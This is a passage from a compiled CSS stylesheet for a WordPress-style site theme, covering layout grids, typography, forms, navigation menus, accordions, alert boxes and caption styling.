  font-family: monospace, monospace;
  font-size: 1em; }

button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0; }

button {
  overflow: visible; }

button,
select {
  text-transform: none; }

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer; }

button[disabled],
html input[disabled] {
  cursor: default; }

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0; }

input {
  line-height: normal; }

input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0; }

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto; }

input[type="search"] {
  -webkit-appearance: textfield;
  box-sizing: content-box; }

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em; }

legend {
  border: 0;
  padding: 0; }

textarea {
  overflow: auto; }

optgroup {
  font-weight: bold; }

table {
  border-collapse: collapse;
  border-spacing: 0; }

td,
th {
  padding: 0; }

/*--------------------------------------------------------------
# Layouts
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Site
--------------------------------------------------------------*/
div#content {
  max-width: 68em;
  margin-left: auto;
  margin-right: auto; }
  div#content::after {
    clear: both;
    content: "";
    display: table; }
  @media screen and (max-width: 50em) {
    div#content #primary {
      float: left;
      display: block;
      margin-right: 2.35765%;
      width: 100%; }
      div#content #primary:last-child {
        margin-right: 0; } }
  @media screen and (min-width: 50em) {
    div#content #primary {
      float: left;
      display: block;
      margin-right: 2.35765%;
      width: 65.88078%; }
      div#content #primary:last-child {
        margin-right: 0; } }
  div#content #primary.full-width {
    float: left;
    display: block;
    margin-right: 2.35765%;
    width: 100%; }
    div#content #primary.full-width:last-child {
      margin-right: 0; }
  @media screen and (max-width: 50em) {
    div#content #secondary {
      float: left;
      display: block;
      margin-right: 2.35765%;
      width: 82.94039%;
      margin-left: 8.5298%; }
      div#content #secondary:last-child {
        margin-right: 0; } }
  @media screen and (min-width: 50em) {
    div#content #secondary {
      float: left;
      display: block;
      margin-right: 2.35765%;
      width: 31.76157%; }
      div#content #secondary:last-child {
        margin-right: 0; } }
  div#content header.page-header {
    margin-top: 3em; }

header#masthead {
  max-width: 100%;
  margin-left: auto;
  margin-right: auto;
  background-image: url("./static/header.png");
  background-image: url("./static/header.png"); }
  header#masthead::after {
    clear: both;
    content: "";
    display: table; }
  header#masthead .site-branding {
    max-width: 68em;
    margin-left: auto;
    margin-right: auto;
    /*@include display('flex');*/
    /*@include align-items('center');*/
    /*@include justify-content('flex-start');*/
    box-align: center;
    -moz-align-items: center;
    -ms-align-items: center;
    -o-align-items: center;
    align-items: center;
    -ms-flex-align: center;
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    box-pack: start;
    -moz-justify-content: flex-start;
    -ms-justify-content: flex-start;
    -o-justify-content: flex-start;
    justify-content: flex-start;
    -ms-flex-pack: start;
    height: 250px; }
    header#masthead .site-branding::after {
      clear: both;
      content: "";
      display: table; }
    header#masthead .site-branding .site-logo {
      float: left;
      display: block;
      margin-right: 2.35765%;
      width: 65.88078%;
      /*@include flex(0 0 500px);*/ }
      header#masthead .site-branding .site-logo:last-child {
        margin-right: 0; }
      @media screen and (max-width: 50em) {
        header#masthead .site-branding .site-logo {
          width: 100%; } }

footer#colophon {
  max-width: 100%;
  margin-left: auto;
  margin-right: auto;
  background-image: url("./static/footer.png");
  background-image: url("./static/footer.png");
  background-position: right bottom;
  background-repeat: no-repeat;
  background-color: #eee; }
  footer#colophon::after {
    clear: both;
    content: "";
    display: table; }
  footer#colophon .footer-wrapper {
    /*@include media($desktop) {*/
    /*@include span-columns(8);*/
    /*}*/
    /*@include media($tablet) {*/
    /*@include span-columns(8);*/
    /*}*/
    /*@include media($mobile) {*/
    /*@include span-columns(12);*/
    /*}*/
    max-width: 68em;
    margin-left: auto;
    margin-right: auto;
    float: left;
    display: block;
    margin-right: 2.35765%;
    width: 100%; }
    footer#colophon .footer-wrapper h1 {
      margin-top: 0.5em; }
    footer#colophon .footer-wrapper::after {
      clear: both;
      content: "";
      display: table; }
    footer#colophon .footer-wrapper:last-child {
      margin-right: 0; }
    @media screen and (min-width: 50em) {
      footer#colophon .footer-wrapper .legal {
        float: left;
        display: block;
        margin-right: 2.35765%;
        width: 31.76157%;
        margin-left: 8.5298%; }
        footer#colophon .footer-wrapper .legal:last-child {
          margin-right: 0; } }
    @media screen and (max-width: 75em) {
      footer#colophon .footer-wrapper .legal {
        float: left;
        display: block;
        margin-right: 2.35765%;
        width: 31.76157%;
        margin-left: 8.5298%; }
        footer#colophon .footer-wrapper .legal:last-child {
          margin-right: 0; } }
    @media screen and (max-width: 50em) {
      footer#colophon .footer-wrapper .legal {
        text-align: center;
        float: left;
        display: block;
        margin-right: 2.35765%;
        width: 82.94039%;
        margin-left: 8.5298%; }
        footer#colophon .footer-wrapper .legal:last-child {
          margin-right: 0; } }
    footer#colophon .footer-wrapper .sponsors {
      margin-right: 0; }
      @media screen and (max-width: 50em) {
        footer#colophon .footer-wrapper .sponsors {
          text-align: center;
          float: left;
          display: block;
          margin-right: 2.35765%;
          width: 82.94039%;
          margin-left: 8.5298%; }
          footer#colophon .footer-wrapper .sponsors:last-child {
            margin-right: 0; } }
      @media screen and (min-width: 50em) {
        footer#colophon .footer-wrapper .sponsors {
          float: left;
          display: block;
          margin-right: 2.35765%;
          width: 23.23176%; }
          footer#colophon .footer-wrapper .sponsors:last-child {
            margin-right: 0; } }
    footer#colophon .footer-wrapper .notice {
      float: left;
      display: block;
      margin-right: 2.35765%;
      width: 100%;
      text-align: center; }
      footer#colophon .footer-wrapper .notice:last-child {
        margin-right: 0; }

aside.widget {
  display: block; }
  aside.widget::after {
    clear: both;
    content: "";
    display: table; }

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
html {
  font-family: "Questrial", sans-serif;
  text-align: left; }
  html::after {
    clear: both;
    content: "";
    display: table; }
  html h1, html h2, html h3, html p {
    margin: 0; }
  html hr {
    border-bottom: 1px solid #DDD;
    border-left: none;
    border-right: none;
    border-top: none;
    margin: 1.5em 0; }
  html p {
    color: #333;
    line-height: 1.5em; }
  html a {
    color: #2c7ab6;
    text-decoration: none; }
  html .type {
    border-bottom: 1px solid;
    display: inline-block;
    font-family: "Questrial", sans-serif;
    font-size: 0.7em;
    font-weight: 800;
    margin-bottom: 2em;
    padding: 0.3em 0;
    text-align: left;
    text-transform: uppercase; }
  html h1 {
    font-family: "Questrial", sans-serif;
    font-size: 1.8em;
    font-weight: 700;
    margin-bottom: 0.5em; }
  html h2 {
    font-family: "Sanchez", serif;
    font-size: 1.2em;
    font-style: italic;
    font-weight: 400;
    line-height: 1.4em;
    margin-bottom: 1.1em; }
    @media screen and (min-width: 50em) {
      html h2 {
        font-size: 1.3em; } }
  html code {
    background: #F7F7F7;
    border-radius: 4.5px;
    border: 1px solid #E0E0E0;
    font-size: 0.7em;
    font-style: normal;
    padding: 0.1em 0.4em;
    white-space: nowrap; }
  html h3 {
    font-family: "Sanchez", serif;
    font-size: 1.4em;
    font-weight: 400;
    line-height: 1.3em;
    margin-bottom: 0.4em; }
  html p.date,
  html p.posted-on {
    color: rgba(51, 51, 51, 0.4);
    font-family: "Sanchez", serif;
    font-size: 0.9em;
    font-style: italic;
    margin-bottom: 0.3em; }
  html p {
    font-family: "Questrial", sans-serif;
    font-size: 1.05em;
    line-height: 1.5em;
    margin-bottom: 1.5em; }
  html a.read-more {
    display: inline-block;
    font-family: "Questrial", sans-serif;
    font-size: 0.8em;
    font-weight: 700;
    margin-left: 0.2em;
    position: relative;
    text-transform: uppercase; }
    html a.read-more span {
      font-family: "Questrial", sans-serif;
      font-size: 1.5em;
      font-style: normal;
      position: absolute;
      right: -12px;
      top: -1px; }
  html hr {
    width: 3em; }
  html p.author {
    font-family: "Questrial", sans-serif; }

p {
  margin-bottom: 1.5em; }

dfn, cite, em, i {
  font-style: italic; }

blockquote {
  margin: 0 1.5em; }

address {
  margin: 0 0 1.5em; }

pre {
  background: #eee;
  font-family: "Courier 10 Pitch", Courier, monospace;
  font-size: 15px;
  font-size: 0.9375rem;
  line-height: 1.6;
  margin-bottom: 1.6em;
  max-width: 100%;
  overflow: auto;
  padding: 1.6em; }

code, kbd, tt, var {
  font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
  font-size: 15px;
  font-size: 0.9375rem; }

abbr, acronym {
  border-bottom: 1px dotted #666;
  cursor: help; }

mark, ins {
  background: #fff9c0;
  text-decoration: none; }

big {
  font-size: 125%; }

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
  box-sizing: border-box; }

*,
*:before,
*:after {
  /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
  box-sizing: inherit; }

body {
  background: #fff;
  /* Fallback for when there is no custom background color defined. */ }

blockquote, q {
  quotes: "" ""; }
  blockquote:before, blockquote:after, q:before, q:after {
    content: ""; }

hr {
  background-color: #ccc;
  border: 0;
  height: 1px;
  margin-bottom: 1.5em; }

ul, ol {
  margin: 0 0 1.5em 3em; }
  ul li, ol li {
    padding-bottom: 0.5em; }

ul {
  list-style: disc; }

ol {
  list-style: decimal; }

li > ul,
li > ol {
  margin-bottom: 0;
  margin-left: 1.5em; }

dt {
  font-weight: bold; }

dd {
  margin: 0 1.5em 1.5em; }

img {
  height: auto;
  /* Make sure images are scaled correctly. */
  max-width: 100%;
  /* Adhere to container width. */ }

table {
  margin: 0 0 1.5em;
  width: 100%; }

.flash-alert {
  background-color: #fff6bf;
  color: #8c7800;
  display: block;
  margin-bottom: 0.75em;
  padding: 0.75em;
  text-align: center; }
  .flash-alert a {
    color: #594c00;
    text-decoration: underline; }
    .flash-alert a:focus, .flash-alert a:hover {
      color: black; }

.flash-error {
  background-color: #fbe3e4;
  color: #97161b;
  display: block;
  margin-bottom: 0.75em;
  padding: 0.75em;
  text-align: center; }
  .flash-error a {
    color: #6a0f13;
    text-decoration: underline; }
    .flash-error a:focus, .flash-error a:hover {
      color: #110203; }

.flash-notice {
  background-color: #e5edf8;
  color: #244e87;
  display: block;
  margin-bottom: 0.75em;
  padding: 0.75em;
  text-align: center; }
  .flash-notice a {
    color: #19375f;
    text-decoration: underline; }
    .flash-notice a:focus, .flash-notice a:hover {
      color: #04080e; }

.flash-success {
  background-color: #e6efc2;
  color: #56651a;
  display: block;
  margin-bottom: 0.75em;
  padding: 0.75em;
  text-align: center; }
  .flash-success a {
    color: #333c10;
    text-decoration: underline; }
    .flash-success a:focus, .flash-success a:hover {
      color: black; }

.accordion {
  background-color: #f6f6f6;
  border: 1px solid gainsboro;
  margin: 0 0 1.5em 0;
  padding: 0;
  display: inline-block; }
  @media screen and (min-width: 50em) {
    .accordion {
      float: left;
      display: block;
      margin-right: 3.57866%;
      width: 100%;
      margin-left: 0%; }
      .accordion:last-child {
        margin-right: 0; }
      .accordion article {
        margin-left: 0%;
        float: left;
        display: block;
        margin-right: 3.57866%;
        width: 100%; }
        .accordion article:last-child {
          margin-right: 0; } }
  @media screen and (max-width: 75em) {
    .accordion {
      float: left;
      display: block;
      margin-right: 3.57866%;
      width: 87.05267%;
      margin-left: 12.94733%; }
      .accordion:last-child {
        margin-right: 0; }
      .accordion article {
        margin-left: 0%;
        float: left;
        display: block;
        margin-right: 3.57866%;
        width: 100%; }
        .accordion article:last-child {
          margin-right: 0; } }
  @media screen and (max-width: 50em) {
    .accordion {
      float: left;
      display: block;
      margin-right: 2.35765%;
      width: 82.94039%;
      margin-left: 8.5298%;
      margin-right: 0; }
      .accordion:last-child {
        margin-right: 0; }
      .accordion article {
        margin-left: 0%;
        float: left;
        display: block;
        margin-right: 2.35765%;
        width: 100%; }
        .accordion article:last-child {
          margin-right: 0; } }
  .accordion .entry-content {
    margin: 0;
    padding: 0; }
  .accordion article {
    padding: 0;
    border-bottom: 1px solid gainsboro;
    list-style: none; }
    .accordion article > header {
      color: #333;
      display: block;
      padding: 0.75em 1.618em;
      text-decoration: none; }
    .accordion article > .entry-content {
      padding: 0.75em 1.618em; }
    .accordion article .entry-title,
    .accordion article .edit-link {
      display: inline; }
    .accordion article:last-child {
      border: none; }
    .accordion article:focus, .accordion article:hover {
      background-color: #96c3e5;
      cursor: pointer; }
  .accordion .entry-content {
    max-width: 68em;
    margin-left: auto;
    margin-right: auto;
    display: none;
    background-color: white;
    /*li {*/
    /*background-color: $accordion-menu-sub-background;*/
    /*li {*/
    /*background-color: $accordion-menu-sub-background;*/
    /*&:first-child {*/
    /*border-top: $accordion-menu-border;*/
    /*box-shadow: inset 0 1px 1px $accordion-menu-sub-inset;*/
    /*}*/
    /*&:focus,*/
    /*&:hover {*/
    /*background-color: $accordion-menu-sub-hover;*/
    /*}*/
    /*}*/ }
    .accordion .entry-content::after {
      clear: both;
      content: "";
      display: table; }
    .accordion .entry-content .entry-text {
      border-bottom: 1px solid gainsboro; }
    .accordion .entry-content .entry-meta {
      float: left;
      display: block;
      margin-right: 2.35765%;
      width: 48.82117%;
      margin-top: 1.5em; }
      .accordion .entry-content .entry-meta:last-child {
        margin-right: 0; }
    .accordion .entry-content .entry-thumbnail {
      float: left;
      display: block;
      margin-right: 2.35765%;
      width: 48.82117%;
      margin-right: 0;
      margin-top: 1.5em; }
      .accordion .entry-content .entry-thumbnail:last-child {
        margin-right: 0; }
    .accordion .entry-content .entry-projectpartners {
      float: left;
      display: block;
      margin-right: 2.35765%;
      width: 100%;
      margin-right: 0;
      margin-top: 1.5em; }
      .accordion .entry-content .entry-projectpartners:last-child {
        margin-right: 0; }
      .accordion .entry-content .entry-projectpartners ul {
        margin-left: 0; }
  .accordion .is-expanded {
    display: block;
    padding-bottom: 0; }

.expander .expander-trigger {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  border-bottom: 1px solid #DDD;
  color: #477DCA;
  cursor: pointer;
  display: block;
  font-size: 1em;
  margin-bottom: 1em;
  padding-bottom: 0.25em;
  text-decoration: none; }
  .expander .expander-trigger:before {
    font-size: 0.7em;
    content: "\25BC";
    margin-right: 0.5em; }

.expander .expander-content p {
  color: #333;
  line-height: 1.5em; }

.expander .expander-hidden:before {
  font-size: 0.7em;
  content: "\25BA"; }

.expander .expander-hidden + .expander-content {
  display: none; }

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
  border: 1px solid;
  border-color: #ccc #ccc #bbb;
  border-radius: 3px;
  background: #e6e6e6;
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.5), inset 0 15px 17px rgba(255, 255, 255, 0.5), inset 0 -5px 12px rgba(0, 0, 0, 0.05);
  color: rgba(0, 0, 0, 0.8);
  font-size: 12px;
  font-size: 0.75rem;
  line-height: 1;
  padding: .6em 1em .4em;
  text-shadow: 0 1px 0 rgba(255, 255, 255, 0.8); }
  button:hover,
  input[type="button"]:hover,
  input[type="reset"]:hover,
  input[type="submit"]:hover {
    border-color: #ccc #bbb #aaa;
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.8), inset 0 15px 17px rgba(255, 255, 255, 0.8), inset 0 -5px 12px rgba(0, 0, 0, 0.02); }
  button:active, button:focus,
  input[type="button"]:active,
  input[type="button"]:focus,
  input[type="reset"]:active,
  input[type="reset"]:focus,
  input[type="submit"]:active,
  input[type="submit"]:focus {
    border-color: #aaa #bbb #bbb;
    box-shadow: inset 0 -1px 0 rgba(255, 255, 255, 0.5), inset 0 2px 5px rgba(0, 0, 0, 0.15); }

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea {
  color: #666;
  border: 1px solid #ccc;
  border-radius: 3px; }
  input[type="text"]:focus,
  input[type="email"]:focus,
  input[type="url"]:focus,
  input[type="password"]:focus,
  input[type="search"]:focus,
  textarea:focus {
    color: #111; }

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"] {
  padding: 3px; }

textarea {
  padding-left: 3px;
  width: 100%; }

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
  color: #2c7ab6; }
  a:visited {
    color: #2c7ab6; }
  a:hover, a:focus, a:active {
    color: #6cabdc; }
  a:focus {
    outline: thin dotted; }
  a:hover, a:active {
    outline: 0; }

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
/*@import "menus";*/
header.navigation {
  margin-bottom: 1em;
  background-color: white;
  border-bottom: 1px solid #e6e6e6;
  min-height: 50px;
  width: 100%;
  z-index: 999; }
  header.navigation .navigation-wrapper {
    max-width: 68em;
    margin-left: auto;
    margin-right: auto;
    position: relative;
    z-index: 9999; }
    header.navigation .navigation-wrapper::after {
      clear: both;
      content: "";
      display: table; }
    header.navigation .navigation-wrapper::after {
      clear: both;
      content: "";
      display: table; }
  header.navigation .logo {
    float: left;
    max-height: 50px;
    padding-left: 1em;
    padding-right: 2em; }
    header.navigation .logo img {
      max-height: 50px;
      padding: 0.8em 0; }
  header.navigation .navigation-menu-button {
    color: #404040;
    display: block;
    float: right;
    line-height: 50px;
    margin: 0;
    padding-right: 1em;
    text-decoration: none;
    text-transform: uppercase; }
    @media screen and (min-width: 50em) {
      header.navigation .navigation-menu-button {
        display: none; } }
    header.navigation .navigation-menu-button:focus, header.navigation .navigation-menu-button:hover {
      color: #2c7ab6; }
  header.navigation .navigation-role {
    float: none;
    min-height: 50px;
    z-index: 9999999; }
    @media screen and (max-width: 75em) {
      header.navigation .navigation-role {
        margin-left: 8.5298%; } }
    @media screen and (min-width: 50em) {
      header.navigation .navigation-role {
        float: left; } }
  header.navigation ul.navigation-menu {
    clear: both;
    display: none;
    margin: 0 auto;
    overflow: visible;
    padding: 0;
    width: 100%;
    z-index: 9999; }
    header.navigation ul.navigation-menu.show {
      display: block; }
    @media screen and (min-width: 50em) {
      header.navigation ul.navigation-menu {
        display: inline;
        margin: 0;
        padding: 0; } }
  header.navigation ul li.menu-item {
    background: white;
    display: block;
    line-height: 50px;
    overflow: hidden;
    padding-right: 0.8em;
    text-align: right;
    width: 100%;
    z-index: 9999; }
    @media screen and (min-width: 50em) {
      header.navigation ul li.menu-item {
        background: transparent;
        display: inline;
        line-height: 50px;
        text-decoration: none;
        width: auto; } }
    header.navigation ul li.menu-item a {
      color: #404040;
      display: inline-block;
      text-decoration: none; }
      @media screen and (min-width: 50em) {
        header.navigation ul li.menu-item a {
          padding-right: 1em; } }
      header.navigation ul li.menu-item a:focus, header.navigation ul li.menu-item a:hover {
        color: #2c7ab6; }
  header.navigation .current-menu-item a {
    border-bottom: 1px solid rgba(255, 255, 255, 0.5);
    padding-bottom: 3px; }
  header.navigation li.menu-item-has-children.menu-item {
    padding-right: 0; }
    @media screen and (min-width: 50em) {
      header.navigation li.menu-item-has-children.menu-item {
        padding-right: 1em; } }
    header.navigation li.menu-item-has-children.menu-item > ul > li:first-child a {
      padding-top: 1em; }
    header.navigation li.menu-item-has-children.menu-item a {
      margin-right: 1em; }
    header.navigation li.menu-item-has-children.menu-item > a {
      padding-right: 0.6em; }
    header.navigation li.menu-item-has-children.menu-item > a:after {
      position: absolute;
      top: auto;
      right: -0.4em;
      bottom: auto;
      left: auto;
      content: '\25BE';
      color: #404040; }
  header.navigation li.menu-item-has-children {
    overflow: visible;
    padding-right: 0; }
    header.navigation li.menu-item-has-children a {
      padding-right: 0.8em; }
    header.navigation li.menu-item-has-children > a {
      padding-right: 1.6em;
      position: relative; }
      @media screen and (min-width: 50em) {
        header.navigation li.menu-item-has-children > a {
          margin-right: 1em; } }
      header.navigation li.menu-item-has-children > a:after {
        content: '›';
        font-size: 1.2em;
        position: absolute;
        right: 0.5em; }
    header.navigation li.menu-item-has-children:focus > .sub-menu,
    header.navigation li.menu-item-has-children:hover > .sub-menu {
      display: block; }
    @media screen and (min-width: 50em) {
      header.navigation li.menu-item-has-children {
        padding-right: 0.8em;
        position: relative; } }
  header.navigation ul.sub-menu {
    display: none;
    padding-left: 0;
    margin: 0; }
    @media screen and (min-width: 50em) {
      header.navigation ul.sub-menu {
        left: -1em;
        position: absolute;
        top: 1.5em;
        border: 1px solid #e6e6e6;
        background-color: white; } }
    @media screen and (min-width: 50em) {
      header.navigation ul.sub-menu .sub-menu {
        left: 11.8em;
        top: 0;
        background-color: #e6e6e6;
        background-color: white; } }
    header.navigation ul.sub-menu li {
      display: block;
      padding-right: 0; }
      @media screen and (min-width: 50em) {
        header.navigation ul.sub-menu li {
          line-height: 25px;
          margin: 20px 0; }
          header.navigation ul.sub-menu li:first-child > a {
            border-top-left-radius: 3px;
            border-top-right-radius: 3px; }
          header.navigation ul.sub-menu li:last-child > a {
            border-bottom-left-radius: 3px;
            border-bottom-right-radius: 3px;
            padding-bottom: 0.7em; } }
      header.navigation ul.sub-menu li a {
        background-color: #f7f7f7;
        display: inline-block;
        text-align: right;
        width: 100%;
        padding: 10px 0; }
        @media screen and (min-width: 50em) {
          header.navigation ul.sub-menu li a {
            background-color: white;
            padding-left: 1em;
            text-align: left;
            width: 12em; } }
  header.navigation .navigation-tools {
    background: #505050;
    clear: both;
    display: block;
    height: 50px; }
    @media screen and (min-width: 50em) {
      header.navigation .navigation-tools {
        background: transparent;
        clear: none;
        float: right; } }
  header.navigation .search-bar {
    float: left;
    padding: 0.85em 0.85em 0.7em 0.6em;
    width: 60%; }
    header.navigation .search-bar form {
      position: relative; }
      header.navigation .search-bar form input[type=search] {
        background: white;
        border-radius: 6px;
        border: 1px solid #f2f2f2;
        color: #404040;
        font-size: 0.9em;
        font-style: italic;
        margin: 0;
        padding: 0.5em 0.8em;
        width: 100%; }
        @media screen and (min-width: 50em) {
          header.navigation .search-bar form input[type=search] {
            width: 100%; } }
      header.navigation .search-bar form button[type=submit] {
        background: white;
        border: none;
        bottom: 0.3em;
        left: auto;
        outline: none;
        padding: 0 9px;
        position: absolute;
        right: 0.3em;
        top: 0.3em; }
        header.navigation .search-bar form button[type=submit] img {
          height: 12px;
          opacity: 0.7;
          padding: 1px; }
    @media screen and (min-width: 50em) {
      header.navigation .search-bar {
        display: inline-block;
        position: relative;
        width: 16em; }
        header.navigation .search-bar input {
          display: block; } }

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden; }
  .screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar. */ }

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em; }

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em; }

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto; }

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before::after,
.clear:after::after,
.entry-content:before::after,
.entry-content:after::after,
.comment-content:before::after,
.comment-content:after::after,
.site-header:before::after,
.site-header:after::after,
.site-content:before::after,
.site-content:after::after,
.site-footer:before::after,
.site-footer:after::after {
  clear: both;
  content: "";
  display: table; }

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
  clear: both; }

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
  margin: 0 0 1.5em;
  /* Make sure select elements fit in widgets. */ }
  .widget select {
    max-width: 100%; }

/* Search widget. */
.widget_search .search-submit {
  display: none; }

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky {
  display: block; }

.byline,
.updated:not(.published) {
  display: none; }

.single .byline,
.group-blog .byline {
  display: inline; }

.entry-thumbnail,
.entry-text,
.page-content,
.entry-content,
.entry-summary {
  margin: 0.0em 0 0; }

.page-links {
  clear: both;
  margin: 0 0 1.5em; }

/*--------------------------------------------------------------
## Asides
--------------------------------------------------------------*/
.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
  display: none; }

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a {
  word-wrap: break-word; }

.bypostauthor {
  display: block; }

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
article {
  display: block;
  padding: 3.0em 0;
  border-bottom: 1px solid #ccc; }
  article::after {
    clear: both;
    content: "";
    display: table; }
  @media screen and (min-width: 50em) {
    article {
      float: left;
      display: block;
      margin-right: 3.57866%;
      width: 100%;
      margin-right: 0; }
      article:last-child {
        margin-right: 0; } }
  @media screen and (max-width: 75em) {
    article {
      float: left;
      display: block;
      margin-right: 3.57866%;
      width: 87.05267%;
      margin-left: 12.94733%;
      margin-right: 0; }
      article:last-child {
        margin-right: 0; } }
  @media screen and (max-width: 50em) {
    article {
      float: left;
      display: block;
      margin-right: 2.35765%;
      width: 82.94039%;
      margin-left: 8.5298%; }
      article:last-child {
        margin-right: 0; } }
  article .entry-thumbnail {
    max-height: 250px;
    overflow: hidden; }
    article .entry-thumbnail img {
      width: 100%; }
    @media screen and (min-width: 50em) {
      article .entry-thumbnail {
        float: left;
        display: block;
        margin-right: 3.57866%;
        width: 35.26334%; }
        article .entry-thumbnail:last-child {
          margin-right: 0; } }
    @media screen and (max-width: 50em) {
      article .entry-thumbnail {
        margin-bottom: 1.5em; } }

.full-width article {
  display: block;
  padding: 3.0em 0;
  border-bottom: 1px solid #ccc; }
  .full-width article::after {
    clear: both;
    content: "";
    display: table; }
  @media screen and (min-width: 50em) {
    .full-width article {
      float: left;
      display: block;
      margin-right: 2.35765%;
      width: 100%;
      margin-right: 0; }
      .full-width article:last-child {
        margin-right: 0; } }
  @media screen and (max-width: 75em) {
    .full-width article {
      float: left;
      display: block;
      margin-right: 2.35765%;
      width: 82.94039%;
      margin-left: 8.5298%;
      margin-right: 0; }
      .full-width article:last-child {
        margin-right: 0; } }
  @media screen and (max-width: 50em) {
    .full-width article {
      float: left;
      display: block;
      margin-right: 2.35765%;
      width: 82.94039%;
      margin-left: 8.5298%; }
      .full-width article:last-child {
        margin-right: 0; } }
  .full-width article .entry-thumbnail {
    max-height: 250px;
    overflow: hidden; }
    .full-width article .entry-thumbnail img {
      width: 100%; }
    @media screen and (min-width: 50em) {
      .full-width article .entry-thumbnail {
        float: left;
        display: block;
        margin-right: 2.35765%;
        width: 31.76157%; }
        .full-width article .entry-thumbnail:last-child {
          margin-right: 0; } }
    @media screen and (max-width: 50em) {
      .full-width article .entry-thumbnail {
        margin-bottom: 1.5em; } }

@media screen and (min-width: 50em) {
  header.page-header {
    float: left;
    display: block;
    margin-right: 3.57866%;
    width: 100%;
    margin-right: 0; }
    header.page-header:last-child {
      margin-right: 0; } }

@media screen and (max-width: 75em) {
  header.page-header {
    float: left;
    display: block;
    margin-right: 3.57866%;
    width: 87.05267%;
    margin-left: 12.94733%;
    margin-right: 0; }
    header.page-header:last-child {
      margin-right: 0; } }

@media screen and (max-width: 50em) {
  header.page-header {
    float: left;
    display: block;
    margin-right: 2.35765%;
    width: 82.94039%;
    margin-left: 8.5298%; }
    header.page-header:last-child {
      margin-right: 0; } }

@media screen and (min-width: 50em) {
  .full-width header.page-header {
    float: left;
    display: block;
    margin-right: 3.57866%;
    width: 100%;
    margin-right: 0; }
    .full-width header.page-header:last-child {
      margin-right: 0; } }

@media screen and (max-width: 75em) {
  .full-width header.page-header {
    float: left;
    display: block;
    margin-right: 3.57866%;
    width: 87.05267%;
    margin-left: 12.94733%;
    margin-right: 0; }
    .full-width header.page-header:last-child {
      margin-right: 0; } }

@media screen and (max-width: 50em) {
  .full-width header.page-header {
    float: left;
    display: block;
    margin-right: 2.35765%;
    width: 82.94039%;
    margin-left: 8.5298%; }
    .full-width header.page-header:last-child {
      margin-right: 0; } }

nav.navigation.posts-navigation {
  float: left;
  display: block;
  margin-right: 2.35765%;
  width: 82.94039%;
  margin-left: 8.5298%;
  margin-top: 2em;
  margin-bottom: 2em; }
  nav.navigation.posts-navigation:last-child {
    margin-right: 0; }

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
  /* Theme Footer (when set to scrolling) */
  display: none; }

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
  display: block; }

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0; }

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
  max-width: 100%; }

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%; }
  .wp-caption img[class*="wp-image-"] {
    display: block;
    margin-left: auto;
    margin-right: auto; }
  .wp-caption .wp-caption-text {
    margin: 0.8075em 0; }

.wp-caption-text {
  text-align: center; }

/*--------------------------------------------------------------
